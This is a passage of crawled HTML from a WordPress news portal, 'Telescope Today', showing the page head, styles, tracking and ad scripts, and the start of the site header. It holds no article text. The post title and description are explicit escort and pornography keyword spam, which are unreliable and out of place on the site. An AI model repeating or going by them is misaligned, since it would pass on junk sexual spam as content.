

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopetoday.in/archives/22503
body_size: 35669
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://telescopetoday.in/xmlrpc.php" />
<title>Vip escort romania sexdate i oslo porno norwegian wet hairy pussy &#8211; Telescope Today | टेलीस्कोप टुडे</title>
<meta property="og:title" content="Vip escort romania sexdate i oslo porno norwegian wet hairy pussy - Telescope Today | टेलीस्कोप टुडे"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="SexXxxTromsøVickyPornoOnlineHelsinkiSverigeGävleGranny sex videos free porn norskDerimot vil regjeri"/>
<meta property="og:url" content="https://telescopetoday.in/archives/22503"/>
<meta property="og:site_name" content="Telescope Today | टेलीस्कोप टुडे"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Today | टेलीस्कोप टुडे &raquo; Feed" href="https://telescopetoday.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://telescopetoday.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://telescopetoday.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://telescopetoday.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://telescopetoday.in/wp-admin/admin-ajax.php","security":"9f2fd12ec1","gallery_scrolloffset":"20","eppathtoscripts":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://telescopetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopetoday.in/wp-json/wp/v2/posts/22503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopetoday.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telescopetoday.in/archives/22503" />
<link rel='shortlink' href='https://telescopetoday.in/?p=22503' />
<link rel="shortcut icon" href="https://telescopetoday.in/wp-content/uploads/2022/12/ee.webp" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Baloo&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Jaldi&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:600&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:500&subset=devanagari" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Maven+Pro:500" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C15VJGWT5K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C15VJGWT5K');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2669384849854778"
     crossorigin="anonymous"></script>





<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: 400;
}

.widget-top h4, .widget-top h4 a{
	font-weight: bold;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-weight: bold;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-weight: bold;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ff0000;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ff0000;
}

::-webkit-scrollbar-thumb{
	background-color:#ff0000 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ff0000;
}
	
.search-block:after {
	border-right-color:#ff0000;
}

body.rtl .search-block:after {
	border-left-color:#ff0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ff0000;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ff0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ff0000;
	border-color: #ff0000;
}

#order_review,
#order_review_heading {
	border-color: #ff0000;
}

	
body {
	background-color: #005982 !important;
	background-image : url(https://telescopetoday.in/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #e0d100;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #f2a100;
}
		
#theme-footer {
	background-color:#006c9e !important; 
				}

#main-nav {
	background: #000000;	
	box-shadow: inset -1px -5px 0px -1px #fafafa;	
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#262626 !important;}

#main-nav ul li {
	border-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #000000;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #000000;
}

#main-nav ul li a {
	border-left-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #000000;
}

.breaking-news span.breaking-news-title {background: #000000;}

</style> 

<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="32x32" />
<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
<meta name="msapplication-TileImage" content="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bottom {
    font-size: 12px;
}

.post-inner {
    padding: 35px;
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-22503 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://telescopetoday.in/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Sunday , February 1 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-18816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18816"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://telescopetoday.in/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Telescope Today | टेलीस्कोप टुडे" href="https://telescopetoday.in/">
					<img src="https://telescopetoday.in/wp-content/uploads/2025/04/Telescope-Today.jpg" alt="Telescope Today | टेलीस्कोप टुडे"  /><strong>Telescope Today | टेलीस्कोप टुडे Latest News &amp; Information Portal</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18752"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://telescopetoday.in/archives/category/english-news">English News</a></li>
<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18755"><a href="https://telescopetoday.in/archives/category/national-news">देश-विदेश</a></li>
<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a>
<ul class="sub-menu menu-sub-content">
